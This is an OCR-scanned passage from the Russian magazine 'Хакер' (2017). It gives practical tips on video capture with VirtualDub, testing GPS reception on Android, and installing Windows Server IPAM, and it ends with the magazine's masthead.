![](_page_39_Picture_24.jpeg)

Пример ТВ-тюнера

После подключения и установки драйверов понадобится программа для обработки и кодирования сигнала. Выбор здесь большой: от простенькой программы с диска, приложенного к EasyCAP, до Adobe Premiere Elements или полноценного Premiere.

Что выбрать — решать тебе: лучше всего самостоятельно попробовать разные варианты. Бесплатный софт с диска часто не слишком успешно справляется со своими функциями, а освоение Premiere плохо совместимо с задачей оцифровать домашние съемки дней рождения и выпускного вечера. Лично мне больше всего нравится VirtualDub.

![](_page_39_Picture_28.jpeg)

#### VirtualDub

VirtualDub — это бесплатная утилита для Windows, которая отлично подходит для захвата, монтажа и редактирования видеопотока. У нее огромное количество настроек для обработки видео, так что на выходе можно добиться гораздо лучшей картинки, чем была на входе. Чтобы сориентироваться в настройках, рекомендую гля-НУТЬ ОДНУ ИЗ РУССКОЯЗЫЧНЫХ ИНСТРУКЦИЙ.

Не забудь, что для оцифровки в хорошем качестве тебе понадобится много свободного места на жестком диске. Размер файла варьируется в зависимости от разрешения, сжатия и кучи других параметров и иногда достигает безумных цифр. К примеру, при записи в разрешении 640  $\times$  480 с кодеком Microsoft Video 1 один час будет равен 15 Гбайт. Так что даже не думай указывать в качестве места сохранения диск, отформатированный в FAT32, быстро столкнешься с ограничением на размер файла в 4 Гбайт.

И последний совет: старайся во время кодирования не нагружать компьютер. Обработка видео требует вычислительных ресурсов, и если ты решил скоротать время за какой-нибудь игрушкой, то рискуешь в результате получить рассинхронизацию картинки со звуком.

![](_page_39_Picture_33.jpeg)

#### КАК ПРОТЕСТИРОВАТЬ И УЛУЧШИТЬ КАЧЕСТВО ПРИЕМА GPS НА ТЕЛЕФОНЕ С ANDROID

Если ты часто сталкиваешься с тем, что телефон плохо определяет свое местоположение по GPS, то не спеши ругать разработчиков навигационного приложения. Скорее всего, проблемы кроются в приеме сигнала GPS и установке спутников. Протестировать качество работы приемника можно с помощью специальных утилит. Один из лучших представителей таких программ — это GPS Test.

![](_page_39_Figure_36.jpeg)

У GPS Test много разных фич, в числе которых получение информации о количестве и положении спутников, проверка точности позиционирования, отображение географических координат, компас и вывод кучи другой информации вроде скорости перемещения, высоты над уровнем моря и даже времени восхода и заката солнца в текущей точке.

Помимо этого, программа в реальном времени рисует разные графики вроде изменения уровня сигнала и перемещения установленной точки позиционирования. С помощью GPS Test можно увидеть, сколько спутников по-настоящему способен держать девайс и на каком уровне сигнала.

Аналоги GPS Test работают схожим образом и в целом выводят всю ту же информацию — различается лишь интерфейс и некоторые детали. К примеру, тулза GPS info тоже неплохо считает количество подключенных спутников и уровень их сигнала. Из ее плюсов: возможность отображать спутники ГЛОНАСС, карта неба, а также наличие русской локализации.

Начинать диагностику приемника предлагаю с банальной вещи — проверить, настройках. ВКЛЮЧЕН ЛИ ОН В Дальше можешь поставить приложение GPS Status & Toolbox, которое помогает обновлять кеш A-GPS и при необходимости очищать его. Оно же позволяет калибровать компас и акселерометр. Обрати внимание, что для работы

![](_page_39_Picture_41.jpeg)

потребуется соединение с интернетом.

На всякий случай напомню, что тестировать GPS бесполезно в помещении без окон или находясь вдали от них. Если не хочешь выходить на улицу, лучше всего положи телефон на подоконник. Помешать могут и работающие рядом мощные элек-

троприборы. И вот еще один трюк: иногда помогает просто повернуть телефон несколько раз на полный оборот.

Из штатных средств усиления сигнала первым делом попробуй заглянуть в соответствующий пункт меню «Беспроводные сети». А из полезных программ могу порекомендовать приложение GPS Aids, которое позволяет сбрасывать разные настройки и кеши. Иногда оно очень выручает, но для его использования нужен root.

![](_page_39_Picture_46.jpeg)

#### ЧТО ТАКОЕ IPAM И КАК ОН ПОМОГАЕТ НАСТРАИВАТЬ IP-**АДРЕСА, DNS И DHCP**

Когда корпоративная сеть вырастает из локалки на десяток компьютеров в развесистую инфраструктуру, у админа может появиться масса проблем. Ошибки в конфигурации (в особенности если управление IP не автоматизировано) и перебои в работе сервисов становятся серьезной головной болью. IPAM помогает справиться со всеми этими проблемами.

IPAM (IP Address Management) впервые появился в Windows Server 2012 и в официальной справке описан как «встроенный набор инструментов для планирования, развертывания, администрирования и отслеживания инфраструктуры IP-адресов». Он автоматически находит серверы инфраструктуры IP-адресов и позволяет управлять ими из единого интерфейса. Также IPAM помогает в работе с разными сетевыми службами, в том числе DNS и DHCP.

![](_page_39_Picture_471.jpeg)

Среди достоинств IPAM: возможность проводить инвентаризацию используемых IP-адресов, поддержка IPv6, автоматическая генерация конфигов DNS и DHCP, грамотное управление адресным пространством, распределение ролей на старших администраторов и местных админов (то есть зоны ответственности), наглядная ревизия отдельных участков сети. В общем, как ты уже понял, это серьезный инструмент для больших сетей.

Если ты заинтересовался и хочешь познакомиться с IPAM, то для начала нужно будет его установить. Для этого есть два способа. Первый — через PowerShell. Открывай консоль и набирай команду:

#### Install-WindowsFeature IPAM -IncludeManagementTools

Как вариант - можешь сделать то же через установку ролей (см. скриншот).

![](_page_39_Picture_472.jpeg)

установка індімі

Сама установка проста и в целом сводится к нажиманию на кнопку «Далее». А вот настройка уже зависит от конфигурации сети и твоих целей. В качестве шаблона можешь посмотреть статью про IPAM c TechNet.

Как видишь, инструмент интересный и стоит того, чтобы его изучить, если планируешь карьерный рост в качестве сисадмина. <sup>31</sup>

Вслучаевозникновениявопросовпо качествупечати: claim@glc.ru. Адресредакции: 115280, Москва, ул. ЛенинскаяСлобода, д.19, Омегаплаза. Издатель: ООО «Эрсиа»: 606400, Нижегородская обл., Балахнинский р-н, г. Балахна, Советская пл., д. 13. Учредитель: ООО «ПринтерЭдишионс», 614111, Пермскийкрай, г. Пермь, ул. Яблочкова, д. 26. ЗарегистрировановФедеральнойслужбепонадзорувсфересвязи, информационныхтехнологийимассовыхкоммуникаций (Роскомнадзоре), свидетельствоПИ№ФС77-56756 от 29.01.2014 года. Мнениередакциине обязательносовпадаетс мнениемавторов. Всематериалыв номерепредоставляютсякакинформацияк размышлению. Лица, использующиеданнуюинформациюв противозаконныхцелях, могутбытьпривлеченык ответственности. Редакцияне несетответственностиза содержаниерекламныхобъявленийв номере. По вопросамлицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2017

MEGANEWS

**МарияНефёдова** nefedova.maria@glc.ru

АРТ

**Анна Королькова** Верстальщик цифровой версии

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Подробная информация по подписке: paywall@glc.ru Отдел распространения Наталья Алехина (lapina@glc.ru) Адрес для писем: Москва, 109147, а/я 50

#### РЕКЛАМА

**АннаЯковлева** Директор по рекламе yakovleva.a@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Илья Русанен** КОДИНГ rusanen@glc.ru

**Павел Круглов** UNIXOID и SYN/ACK kruglov@glc.ru

**ЕвгенийЗобнин** X-MOBILE zobnin@glc.ru

**Юрий Гольцев** ВЗЛОМ goltsev@glc.ru

**Александр «Dr.» Лозовский** MALWARE, КОДИНГ, **PHRFAKING** lozovsky@glc.ru

**Антон «ant» Жуков** ВЗЛОМ zhukov@glc.ru

**АндрейПисьменный** PC ZONE, СЦЕНА, UNITS pismenny@glc.ru

![](_page_40_Picture_0.jpeg)

**Илья Русанен** Главный редактор rusanen@glc.ru

**АндрейПисьменный** Шеф-редактор pismenny@glc.ru

#### № 2 (217)

**Евгения Шарипова** Литературный редактор

**Алексей Глазков** Выпускающий редактор glazkov@glc.ru

**Depositphotos.com** Источник лицензионных фото и графики